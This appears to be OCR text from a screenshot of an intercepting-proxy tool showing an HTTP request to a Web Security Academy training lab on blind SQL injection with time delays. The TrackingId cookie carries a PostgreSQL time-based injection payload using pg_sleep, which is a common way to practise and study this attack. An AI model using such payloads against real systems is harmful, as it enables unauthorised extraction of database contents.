 Request
Pretty
Raw
Hex
\n
1
GET /login HTTP/2
2
Host:
0a1a003403561d218098cbf2009300c
a.web-security-academy.net
3
Cookie: TrackingId=
s6yrystpFbrFp3D9'||(SELECT CASE
WHEN (1=0) THEN pg_sleep(10)
ELSE pg_sleep(-1) END)--;
session=
JTkaYunQHlwdBvLsGbcHL3oD3VjIsaR
o
4
User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101
Firefox/138.0
5
Accept:
text/html,application/xhtml+xml
,application/xml;q=0.9,*/*;q=0.
8
6
Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q
=0.3
7
Accept-Encoding: gzip, deflate,
br
8
Referer:
https://0a1a003403561d218098cbf
2009300ca.web-security-academy.
net/
9
Upgrade-Insecure-Requests: 1
10
Sec-Fetch-Dest: document
11
Sec-Fetch-Mode: navigate
12
Sec-Fetch-Site: same-origin
13
Sec-Fetch-User: ?1
14
Priority: u=0, i
15
Te: trailers
16
Search
0 highlights
Response
Pretty
Render
\n
Blind SQL
injection with
time delays
and information
retrieval
LAB
Not sol
Back to lab description
Home | My account
Login
Username
Password
Log in
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
3,303 bytes | 240 millis